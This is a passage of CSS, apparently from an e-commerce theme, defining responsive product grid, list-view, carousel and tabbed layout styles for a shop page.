.button.add_to_cart_button:before, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button:before{content: none} @media (min-width:768px){ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-header{flex: 0 0 16.6666666667%; max-width: 16.6666666667%}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-body{flex: 0 0 58.3333333333%; max-width: 58.3333333333%}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-body .product-rating{position: absolute; bottom: 0; line-height: 1; margin-bottom: 0}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-body .product-short-description{height: 1.75em; margin-bottom: .714em}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-footer .price-add-to-cart{border-bottom: 1px solid #ddd; height: auto; padding-bottom: 11px}} .products-carousel-with-timer{padding-top: 36px} .products-carousel-with-timer header{flex-direction: column} .products-carousel-with-timer header h2{margin-bottom: 15px} @media (min-width:768px){.products-carousel-with-timer header{justify-content: flex-start; align-items: center; flex-direction: row}.products-carousel-with-timer header h2{margin-bottom: 0}.products-carousel-with-timer header .action-text{margin-left: auto}} .products-carousel-with-timer .deal-countdown-timer{display: flex; font-size: 15px; font-weight: 700; padding: 5px 34px; border-radius: 50px; margin-bottom: 10px} @media (min-width:768px){.products-carousel-with-timer .deal-countdown-timer{margin-top: -15px; margin-left: 30px; margin-bottom: 0}} .products-carousel-with-timer .deal-countdown-timer .marketing-text{margin-right: 10px} .products-carousel-with-timer .deal-countdown-timer .days, .products-carousel-with-timer .deal-countdown-timer b{display: none} .products-carousel-with-timer .deal-countdown-timer .countdown>span::after{content: ":"; padding: 0 4px} .products-carousel-with-timer .deal-countdown-timer .countdown>span:last-child::after{content: none} .products .product.product-card .product-inner{padding: 5.64%} ul.products{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; align-items: stretch; margin: 0; padding: 0; list-style: none} ul.products>li.product{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 50%; max-width: 50%; padding-left: 0; padding-right: 0; margin-bottom:20px;} ul.products>li.product:last-child, ul.products>li.product:nth-last-child(2){border-bottom-width: 0} ul.products>li.product:nth-child(even)::after{content: none} @media (min-width:576px){ul.products>li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}ul.products>li.product:nth-child(even)::after{content: ' '}ul.products>li.product:last-child::after, ul.products>li.product:nth-child(3n)::after{content: none}} @media (min-width:768px){ul.products>li.product{border-bottom-width: 0}} @media (min-width:992px){ul.products>li.product:nth-child(3n)::after{content: ' '}} @media (min-width:768px){ul.products.columns-1>li.product{flex: 0 0 100%; max-width: 100%}ul.products.columns-1>li.product::after{content: none}} @media (min-width:768px){ul.products.columns-2>li.product{flex: 0 0 50%; max-width: 50%}ul.products.columns-2>li.product:last-child::after, ul.products.columns-2>li.product:nth-child(2n)::after{content: none}} @media (min-width:992px){ul.products.columns-3>li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}ul.products.columns-3>li.product:last-child::after, ul.products.columns-3>li.product:nth-child(3n)::after{content: none}} @media (min-width:992px){ul.products.columns-4>li.product{flex: 0 0 25%; max-width: 25%}ul.products.columns-4>li.product:last-child::after, ul.products.columns-4>li.product:nth-child(4n)::after{content: none}} @media (min-width:992px){ul.products.columns-5>li.product{flex: 0 0 20%; max-width: 20%}ul.products.columns-5>li.product:last-child::after, ul.products.columns-5>li.product:nth-child(5n)::after{content: none}} @media (min-width:992px){ul.products.columns-6>li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%}ul.products.columns-6>li.product:last-child::after, ul.products.columns-6>li.product:nth-child(6n)::after{content: none}} @media (min-width:992px){ul.products.columns-7>li.product{flex: 0 0 14.28571425%; max-width: 14.28571425%}ul.products.columns-7>li.product:last-child::after, ul.products.columns-7>li.product:nth-child(7n)::after{content: none}} @media (min-width:992px){ul.products.columns-8>li.product{flex: 0 0 12.5%; max-width: 12.5%}ul.products.columns-8>li.product:last-child::after, ul.products.columns-8>li.product:nth-child(8n)::after{content: none}} ul.products>li.product.product-card{flex: 0 0 100%; max-width: 100%} ul.products>li.product.product-card::after{content: none} ul.products>li.product.product-card:nth-last-child(2){border-bottom-width: 1px} @media (min-width:768px){ul.products>li.product.product-card{flex: 0 0 50%; max-width: 50%}ul.products>li.product.product-card:nth-child(odd)::after{content: ' '}ul.products>li.product.product-card:nth-last-child(2){border-bottom-width: 0}} @media (min-width:768px){ul.products.columns-2>li.product.product-card{flex: 0 0 50%; max-width: 50%}ul.products.columns-2>li.product.product-card:nth-last-child(2){border-bottom-width: 0}} @media (min-width:768px) and (max-width:1479.98px){ul.products.columns-2>li.product.product-card:nth-child(odd)::after{content: ' '}} @media (min-width:768px){ul.products.columns-3>li.product.product-card{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}ul.products.columns-3>li.product.product-card:nth-last-child(3){border-bottom-width: 0}} @media (min-width:768px) and (max-width:1479.98px){ul.products.columns-3>li.product.product-card::after{content: ' '}ul.products.columns-3>li.product.product-card:last-child::after, ul.products.columns-3>li.product.product-card:nth-child(3n)::after{content: none}} @media (min-width:768px){ul.products.columns-4>li.product.product-card{flex: 0 0 25%; max-width: 25%}ul.products.columns-4>li.product.product-card::after{content: ' '}ul.products.columns-4>li.product.product-card:last-child::after, ul.products.columns-4>li.product.product-card:nth-child(4n)::after{content: none}ul.products.columns-4>li.product.product-card:nth-last-child(4){border-bottom-width: 0}} @media (min-width:768px) and (max-width:1479.98px){ul.products.columns-4>li.product.product-card::after{content: ' '}ul.products.columns-4>li.product.product-card:last-child::after, ul.products.columns-4>li.product.product-card:nth-child(4n)::after{content: none}} @media (max-width:575.98px){.check-products{border-top: 1px solid #ddd; border-bottom: 1px solid #ddd}} .product-cards-carousel ul.products>li.product-card:nth-child(n+4){display: none} .product-cards-carousel ul.products>li.product-card:nth-child(3){border-bottom-width: 0} @media (min-width:576px){.product-cards-carousel ul.products>li.product-card{border-bottom-width: 0}.product-cards-carousel ul.products>li.product-card:nth-child(4){display: block; border-bottom-width: 0}.product-cards-carousel ul.products>li.product-card:nth-child(3):last-child{display: none}} @media (min-width:768px){.product-cards-carousel ul.products>li.product-card{flex: 0 0 33.3333333333%; max-width: 33.3333333333%; border-bottom-width: 0}.product-cards-carousel ul.products>li.product-card:nth-child(n+4){display: block}.product-cards-carousel ul.products>li.product-card:nth-child(3):last-child{display: block}} @media (min-width:1200px){.product-cards-carousel ul.products{padding: 4px; margin-bottom: 4px}} .products-carousel{position: relative} .products-carousel .owl-item>.product{border-bottom-width: 0} .products-carousel .owl-stage-outer{margin: auto; width: calc(100% - 2px)} .products-carousel .owl-nav{display: none} .products-carousel .owl-dots{display: none} @media (min-width:768px){.products-carousel .owl-dots{display: block}} @media (min-width:1200px){.products-carousel{overflow: hidden; padding: .857em 0; padding-left: 4px}.products-carousel .owl-nav{display: block}.products-carousel .owl-stage-outer{padding-bottom: 0; overflow: visible; width: calc(100% - 3px)}.products-carousel .owl-item>.product{width: 97%}} .products-2-1-2{padding: 1.786em 0; margin-bottom: 2em} .products-2-1-2 .nav{border-bottom: none; font-size: 1.071em; margin-bottom: 1em} .products-2-1-2 .nav .nav-item+.nav-item{padding-left: 0; margin-left: 2.214em} @media (min-width:1200px){.products-2-1-2 .nav{border-bottom: 1px solid #ddd}.products-2-1-2 .nav .nav-item:first-child{margin-left: 2.533em}} .products-2-1-2 .nav-link{padding-bottom: 13px; padding-top: 9px} .products-2-1-2 ul.products{margin-top: 0; margin-bottom: 0} .products-2-1-2 ul.products>li.product{border: none} @media (min-width:576px){.products-2-1-2 ul.products>li.product{flex: 0 0 50%; max-width: 50%}.products-2-1-2 ul.products>li.product:last-child::after{content: none}} @media (min-width:768px){.products-2-1-2 ul.products>li.product{flex: 0 0 100%; max-width: 100%; margin-bottom: 3px}.products-2-1-2 ul.products>li.product::after{content: none}.products-2-1-2 ul.products>li.product:last-child{border-bottom-width: 0}.products-2-1-2 ul.products>li.product .product-inner{padding-bottom: .5em; padding-top: 28px}.products-2-1-2 ul.products>li.product .product-thumbnail{width: 75%; margin: auto; margin-bottom: 9px}.products-2-1-2 ul.products>li.product .product-thumbnail>img{margin: auto}} @media (min-width:992px){.products-2-1-2 ul.products>li.product{margin-bottom: 5px}.products-2-1-2 ul.products>li.product .product-thumbnail{width: 88%}} @media (min-width:1200px){.products-2-1-2 ul.products>li.product{flex: 0 0 calc(50% - 7px); max-width: 100%; margin-bottom: 7px}.products-2-1-2 ul.products>li.product .product-thumbnail{width: 93%}} @media (min-width:768px){.products-2-1-2 ul.products.product-main-2-1-2{height: calc(100% - 3px)}} @media (min-width:1024px){.products-2-1-2 ul.products.product-main-2-1-2{height: calc(100% - 5px)}} @media (min-width:1200px){.products-2-1-2 ul.products.product-main-2-1-2{height: calc(100% - 8px)}} .products-2-1-2 ul.products.product-main-2-1-2>li.product{flex: 0 0 100%; max-width: 100%; border-top: 1px solid #eaeaea; border-bottom: 1px solid #eaeaea; margin-bottom: 0; height: 100%} .products-2-1-2 ul.products.product-main-2-1-2>li.product::after{content: none} @media (min-width:768px){.products-2-1-2 ul.products.product-main-2-1-2>li.product{border-top: none; border-bottom: none}.products-2-1-2 ul.products.product-main-2-1-2>li.product .flex-div{display: flex; flex-direction: column; height: 100%}.products-2-1-2 ul.products.product-main-2-1-2>li.product .product-thumbnail{width: 100%; margin: auto}} @media (min-width:1200px){.products-2-1-2 ul.products.product-main-2-1-2>li.product:hover .product-inner{height: calc(100% + 35px)}.products-2-1-2 ul.products.product-main-2-1-2>li.product:hover .flex-div{height: calc(100% - 35px)}} .products-2-1-2 .product{background-color: #fff; margin-bottom: 0} .columns-2-1-2>.products-1, .columns-2-1-2>.products-2{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} @media (min-width:768px){.columns-2-1-2>.products-2{flex: 0 0 25%; max-width: 25%}.columns-2-1-2>.products-1{flex: 0 0 50%; max-width: 50%}.columns-2-1-2>.products-2-left{padding-right: 0}.columns-2-1-2>.products-2-right{padding-left: 0}.columns-2-1-2>.products-1{padding-left: 3px; padding-right: 3px}} @media (min-width:992px){.columns-2-1-2>.products-2{flex: 0 0 23.685%; max-width: 23.685%}.columns-2-1-2>.products-1{flex: 0 0 52.63%; max-width: 52.63%}.columns-2-1-2>.products-1{padding-left: 5px; padding-right: 5px}} @media (min-width:1200px){.columns-2-1-2>.products-1{padding-left: 7px; padding-right: 7px}.columns-2-1-2>.products-2{display: flex}.columns-2-1-2>.products-2 ul.products{flex-direction: column}} .products-4-1-4{background-color: #f9f9f9; padding: 1.786em 0; margin-bottom: 2em} .products-4-1-4__nav{font-size: 1.071em; margin-bottom: 1em; border-bottom: 1px solid #ddd; line-height: 1.059em; white-space: nowrap; justify-content: center} .products-4-1-4__nav .nav-link{padding: 9px 0 13px 0; color: #333e48; text-align: center} .products-4-1-4__nav .nav-link.active{font-weight: 700; position: relative} .products-4-1-4__nav .nav-link.active:after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%} .products-4-1-4__nav .nav-link.active:before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; transform: translateX(-50%)} .products-4-1-4__nav .nav-link:hover:after{content: ' '; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px; width: 100%} .products-4-1-4__nav .nav-link:hover:before{content: ' '; height: 4px; width: 10px; display: block; position: absolute; bottom: -5px; left: 50%; border-radius: 0 0 10px 10px; transform: translateX(-50%)} .products-4-1-4__nav .nav-item+.nav-item{margin-left: 2.214em} @media (max-width:1199.98px){.products-4-1-4 .nav{display: flex; overflow: auto; border: none; padding-bottom: 6px; position: relative; justify-content: flex-start}.products-4-1-4 .nav::after{content: ' '; border-bottom: 1px solid #ddd; display: block; position: absolute; bottom: 5px; width: 100%}.products-4-1-4 .nav li{margin: 0; flex-shrink: 0}.products-4-1-4 .nav li .nav-link.active::after{z-index: 1}.products-4-1-4 .nav li+li{padding-left: 40px}} .columns-4-1-4 .products-1, .columns-4-1-4 .products-4-left, .columns-4-1-4 .products-4-right{padding-left: 0; padding-right: 0} @media (min-width:768px){.columns-4-1-4 .products-4-left, .columns-4-1-4 .products-4-right{flex: 0 0 25%; max-width: 25%}} @media (min-width:1480px){.columns-4-1-4 .products-4-left, .columns-4-1-4 .products-4-right{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}} @media (min-width:768px){.columns-4-1-4 .products-1{flex: 0 0 50%; max-width: 50%}} @media (min-width:1480px){.columns-4-1-4 .products-1{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}} .columns-4-1-4 ul.products>li.product{border: 1.5px solid #f9f9f9; background-color: #fff} .columns-4-1-4 ul.products>li.product::after{content: none} @media (min-width:768px){.columns-4-1-4 ul.products>li.product .flex-div{display: flex; flex-direction: column; height: 100%}.columns-4-1-4 ul.products>li.product .flex-div .product-thumbnail{width: 100%; margin: auto}} .columns-4-1-4 ul.products.product-main-2-1-2{height: 100%} @media (min-width:1200px){.columns-4-1-4 ul.products.product-main-2-1-2>li.product:hover .product-inner{height: calc(100% + 35px)}.columns-4-1-4 ul.products.product-main-2-1-2>li.product:hover .flex-div{height: calc(100% - 35px)}} .columns-4-1-4 .products-1 .product, .columns-4-1-4 .products-4 .product{flex: 0 0 100%; max-width: 100%} @media (min-width:1200px){.columns-4-1-4 .products-4{display: flex}} @media (min-width:1480px){.columns-4-1-4 .products-4{display: block}} @media (min-width:768px){.columns-4-1-4 .products-4 ul.products{flex-direction: column}} @media (min-width:1480px){.columns-4-1-4 .products-4 ul.products{flex-direction: row}} @media (min-width:768px) and (max-width:1479.98px){.columns-4-1-4 .products-4-left .product:nth-child(3), .columns-4-1-4 .products-4-left .product:nth-child(4), .columns-4-1-4 .products-4-right .product:nth-child(3), .columns-4-1-4 .products-4-right .product:nth-child(4){display: none}} @media (min-width:768px){.columns-4-1-4 .products-4-left .product, .columns-4-1-4 .products-4-right .product{flex: 0 0 calc(50% - 7px); max-width: 100%}} @media (min-width:1480px){.columns-4-1-4 .products-4-left .product, .columns-4-1-4 .products-4-right .product{flex: 0 0 50%; max-width: 50%}} .products-carousel-tabs .nav{display: flex; overflow: auto; border: none; padding-bottom: 6px; position: relative; margin-bottom: 0} .products-carousel-tabs .nav::after{content: ' '; border-bottom: 1px solid #ddd; display: block; position: absolute; bottom: 5px; width: 100%} .products-carousel-tabs .nav .nav-item{margin: 0; flex-shrink: 0} .products-carousel-tabs .nav .nav-item .nav-link.active::after{z-index: 1} .products-carousel-tabs .nav .nav-item+.nav-item{padding-left: 0; margin-left: 2.214em} .products-carousel-tabs .nav .nav-link{font-size: 17px} @media (min-width:768px){.products-carousel-tabs .nav{justify-content: center}} @media (min-width:992px){.products-carousel-tabs .nav .nav-link{font-size: 1.286em; padding-bottom: .722em}} .products-6-1, .products-8-1{background-color: #f9f9f9; padding: 2.357em 0} .columns-6-1>.product-main-6-1, .columns-6-1>.products-6{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; padding-left: 0; padding-right: 0} .columns-6-1>.product-main-6-1{border-top: 1px solid #eaeaea} .columns-6-1>.product-main-6-1 ul.products>li.product{height: 100%} @media (min-width:768px){.columns-6-1>.products-6{flex: 0 0 45.8333333333%; max-width: 45.8333333333%}.columns-6-1>.product-main-6-1{border-top-width: 0; flex: 0 0 54.1666666667%; max-width: 54.1666666667%}.columns-6-1>.product-main-6-1 .flex-div{display: flex; flex-direction: column; height: 100%}} @media (min-width:992px){.columns-6-1>.products-6{flex: 0 0 58.3333333333%; max-width: 58.3333333333%}.columns-6-1>.product-main-6-1{flex: 0 0 41.6666666667%; max-width: 41.6666666667%}} @media (min-width:1200px){.products-6{border-right-width: 5px}} @media (min-width:768px){.products-6 ul.products>li.product{flex: 0 0 50%; max-width: 50%; border-bottom-color: #f9f9f9; border-bottom-width: 3px}.products-6 ul.products>li.product:after{border-right-color: #f9f9f9; height: 100%; border-right-width: 3px}.products-6 ul.products>li.product:nth-child(2), .products-6 ul.products>li.product:nth-child(4){display: none}} @media (min-width:992px){.products-6 ul.products>li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}.products-6 ul.products>li.product:nth-child(2), .products-6 ul.products>li.product:nth-child(4){display: block}.products-6 ul.products>li.product:nth-child(1), .products-6 ul.products>li.product:nth-child(2), .products-6 ul.products>li.product:nth-child(3){border-bottom-width: 3px}} @media (min-width:1200px){.products-6 ul.products>li.product:after{border-right-width: 5px}.products-6 ul.products>li.product:nth-child(1), .products-6 ul.products>li.product:nth-child(2), .products-6 ul.products>li.product:nth-child(3){border-bottom-width: 5px}} .product-main-6-1 ul.products, .product-main-8-1 ul.products{margin-bottom: 0; height: 100%} .product-main-6-1 ul.products>li.product, .product-main-8-1 ul.products>li.product{flex: 0 0 100%; max-width: 100%} .product-main-6-1 .images, .product-main-8-1 .images{margin-bottom: .714em} .product-main-6-1 .thumbnails, .product-main-8-1 .thumbnails{display: flex} .product-main-6-1 .thumbnails>a, .product-main-8-1 .thumbnails>a{display: block; width: 75px; border: 1px solid #e9e9e9; margin-right: 10px} .product-main-6-1 .thumbnails>a>img, .product-main-8-1 .thumbnails>a>img{border-bottom: 1px solid transparent} .product-main-6-1 .thumbnails>a:focus, .product-main-6-1 .thumbnails>a:hover, .product-main-8-1 .thumbnails>a:focus, .product-main-8-1 .thumbnails>a:hover{border-bottom: 1px solid transparent} .product-main-6-1 .thumbnails>a:focus>img, .product-main-6-1 .thumbnails>a:hover>img, .product-main-8-1 .thumbnails>a:focus>img, .product-main-8-1 .thumbnails>a:hover>img{border-bottom: 1px solid transparent} @media (min-width:768px){.product-main-6-1 .images, .product-main-8-1 .images{display: flex; flex-direction: column; justify-content: center; margin: auto}} @media (min-width:1200px){.product-main-6-1 ul.products>li.product .product-loop-footer, .product-main-8-1 ul.products>li.product .product-loop-footer{margin-top: auto}.product-main-6-1 ul.products>li.product:hover .product-inner, .product-main-8-1 ul.products>li.product:hover .product-inner{height: calc(100% + 35px)}.product-main-6-1 ul.products>li.product:hover .flex-div, .product-main-8-1 ul.products>li.product:hover .flex-div{height: calc(100% - 35px)}} .columns-8-1{background-color: #fff} .columns-8-1 ul.products>li.product{border: 2px solid #f9f9f9} .columns-8-1 ul.products>li.product::after{content: none} .columns-8-1 .product-main-8-1 ul.products{height: 100%} @media (min-width:768px){.columns-8-1 .flex-div{display: flex; flex-direction: column; height: 100%}.columns-8-1>.products-8{flex: 0 0 45.8333333333%; max-width: 45.8333333333%}.columns-8-1>.product-main-8-1{border-top-width: 0; flex: 0 0 54.1666666667%; max-width: 54.1666666667%}} @media (min-width:992px){.columns-8-1>.products-8{flex: 0 0 58.3333333333%; max-width: 58.3333333333%}.columns-8-1>.product-main-8-1{flex: 0 0 41.6666666667%; max-width: 41.6666666667%}} @media (min-width:1480px){.columns-8-1>.products-8{flex: 0 0 66.6666666667%; max-width: 66.6666666667%}.columns-8-1>.product-main-8-1{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}} @media (min-width:768px) and (max-width:991.98px){.columns-8-1 .products-8 ul.products>li.product{flex: 0 0 50%; max-width: 50%}.columns-8-1 .products-8 ul.products>li.product:nth-child(1n+5){display: none}} @media (min-width:992px) and (max-width:1479.98px){.columns-8-1 .products-8 ul.products>li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}.columns-8-1 .products-8 ul.products>li.product:nth-child(1n+7){display: none}} body .cart-collaterals .cross-sells ul.products>li.product:nth-child(even)::after{content: none} .products-list span.loop-product-categories{display: none} .products-list ul.products{margin: 0} .products-list.v2 ul.products{flex-wrap: nowrap; overflow: auto; margin: 0} .products-list.v2 ul.products>li.product:nth-child(even)::after{content: " "} .products-list.v2 .products:not(.owl-carousel) .product, .products-list.v2 .products:not(.owl-carousel) li.product, .products-list.v2 ul.products .product, .products-list.v2 ul.products li.product{flex: 0 0 44%; max-width: 44%; border-bottom: 0} .products-list.v2 .products:not(.owl-carousel) .product::after, .products-list.v2 .products:not(.owl-carousel) li.product::after, .products-list.v2 ul.products .product::after, .products-list.v2 ul.products li.product::after{display: block} .products-list:not(.v2) ul.products li.product:nth-last-child(-n+2){border-bottom: 0} .home-mobile-v1-style-1 .products-carousel .owl-item .product .woocommerce-loop-product__title{font-size: 12px} .products-1-2 header.show-nav{border-bottom-width: 1px; margin-bottom: 14px} .products-1-2 .products-list-inner ul.products{display: grid; grid-template-columns: auto auto auto 116px; grid-template-rows: auto auto; grid-auto-flow: column; margin: 0 -15px} .products-1-2 .products-list-inner ul.products li.product{border-bottom: 0} .products-1-2 .products-list-inner ul.products li.product .product-inner{padding: 0 1em} .products-1-2 .products-list-inner ul.products li.product .loop-product-categories{display: none} .products-1-2 .products-list-inner ul.products li.product .woocommerce-loop-product__title{font-size: 13px} .products-1-2 .products-list-inner ul.products li.product:nth-child(1){grid-column: span 3; grid-row: span 2} .products-1-2 .products-list-inner ul.products li.product:nth-child(1)::after{display: none} .products-1-2 .products-list-inner ul.products li.product:nth-child(1) .price{font-size: 18px} .products-1-2 .products-list-inner ul.products li.product:nth-child(2){grid-row: 1} .products-1-2 .products-list-inner ul.products li.product:nth-child(3){grid-row: 2} .products-1-2 .products-list-inner ul.products li.product:nth-child(n+2){grid-column: 4} .products-1-2 .products-list-inner ul.products li.product:nth-child(n+2) .product-thumbnail{margin-bottom: 0} .products-1-2 .products-list-inner ul.products li.product:nth-child(n+2) .price{font-size: 16px} .products-1-2 .products-list-inner ul.products li.product:nth-child(n+2) .wp-post-image{width: 96px; height: 82px; object-fit: cover} .products-1-2 .products-list-inner ul.products li.product:nth-child(n+2) .woocommerce-loop-product__title{font-size: 12px} .products-1-2 .products-list-inner ul.products li.product:nth-child(n+2)::after{content: ""; right: auto; left: 0; height: 104px; display: block !important; transform: none; top: 14px} .products-1-2 .products-list-inner .products:not(.owl-carousel) .product, .products-1-2 .products-list-inner .products:not(.owl-carousel) li.product, .products-1-2 .products-list-inner ul.products .product, .products-1-2 .products-list-inner ul.products li.product{flex: 0 0 100%; max-width: 100%} @media (min-width:1200px){.products-with-category-image header, .products-with-category-image header.show-nav{margin-bottom: 0}.products-with-category-image header .h1:after, .products-with-category-image header h1:after, .products-with-category-image header.show-nav .h1:after, .products-with-category-image header.show-nav h1:after{width: 48%}} .products-with-category-image-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin: 0} .products-with-category-image-inner .categories-menu-list, .products-with-category-image-inner .image-block, .products-with-category-image-inner .products-block{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; padding: 0} @media (min-width:768px){.products-with-category-image-inner .image-block{flex: 0 0 49%; max-width: 49%}.products-with-category-image-inner .image-block>img{padding-right: 10px}.products-with-category-image-inner .products-block{flex: 0 0 51%; max-width: 51%; margin-top: 7px; align-self: center}} @media (min-width:992px){.products-with-category-image-inner .image-block{-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none}.products-with-category-image-inner .products-block{flex-basis: 0%; flex-grow: 1; max-width: 100%}} @media (min-width:1200px){.products-with-category-image-inner .categories-menu-list{padding-right: 22px; flex: 0 0 222px; max-width: 222px; margin-top: 2.286em}.products-with-category-image-inner .products-block .columns-4.products>.product .product-inner{padding: 1.429em 1.014em 1em 1.014em}.products-with-category-image-inner .products-block .columns-4.products>.product .price{font-size: 1.2em}} @media (min-width:1800px){.products-with-category-image-inner .products-block .columns-4.products>.product .product-inner{padding: 1.429em 1.714em 1em 1.714em}.products-with-category-image-inner .products-block .columns-4.products>.product .price{font-size: 1.429em}} @media (min-width:1200px){.products-6-1-with-categories header{margin-bottom: 8px}} .products-6-1-with-categories-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin: 0} .products-6-1-with-categories-inner .categories-menu-list, .products-6-1-with-categories-inner .products-block{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; padding: 0} .products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1{border-left-width: 0; height: 100%} .products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1 .products>.product::after{content: none} .products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1>.woocommerce{height: 100%} .products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1 ul.products>li.product{border-bottom-width: 1px; height: 100%} .products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product{border-bottom-width: 1px} .products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product:after{border-right-width: 1px; height: 80%} .products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product:last-child, .products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product:nth-last-child(2){border-bottom-width: 0} @media (min-width:576px){.products-6-1-with-categories-inner .products-block .products-6 ul.products>li.product{border-bottom-width: 0}} @media (min-width:768px){.products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1 ul.products>li.product{border-bottom-width: 0}} @media (min-width:1200px){.products-6-1-with-categories-inner .categories-menu-list{padding-right: 22px; flex: 0 0 222px; max-width: 222px; margin-top: 24px}.products-6-1-with-categories-inner .products-block{flex-basis: 0%; flex-grow: 1; max-width: 100%}.products-6-1-with-categories-inner .products-block .columns-6-1>.product-main-6-1{flex: 0 0 38.666667%; max-width: 38.666667%}.products-6-1-with-categories-inner .products-block .columns-6-1>.products-6{flex: 0 0 61.333333%; max-width: 61.333333%}} .products-carousel-tabs-v5 header .nav-item+.nav-item{margin-left: 0} .products-carousel-tabs-v5 header .nav-link{font-size: 1.071em; line-height: 1.2em; color: #7b8186; border: 2px solid transparent; border-radius: 1.333em; padding: .333em 1.05em} .products-carousel-tabs-v5 header .nav-link.active{color: #333e48; font-weight: 700; padding: .333em 1.367em} .products-carousel-tabs-v5 header .nav-link:hover{color: #333e48} .products-carousel-tabs-v5 .owl-dots{display: block} @media (min-width:1200px){.products-carousel-tabs-v5 header{margin-bottom: 0}} .products-carousel-tabs-v5 header .nav-item+.nav-item{margin-left: 0} .products-carousel-tabs-v5 header .nav-link{font-size: 1.071em; line-height: 1.2em; color: #7b8186; border: 2px solid transparent; border-radius: 1.333em; padding: .333em 1.05em} .products-carousel-tabs-v5 header .nav-link.active{color: #333e48; font-weight: 700; padding: .333em 1.367em} .products-carousel-tabs-v5 header .nav-link:hover{color: #333e48} .products-carousel-tabs-v5 .owl-dots{display: block} @media (min-width:1200px){.products-carousel-tabs-v5 header{margin-bottom: 0}} .new_item{margin-top: 30px; 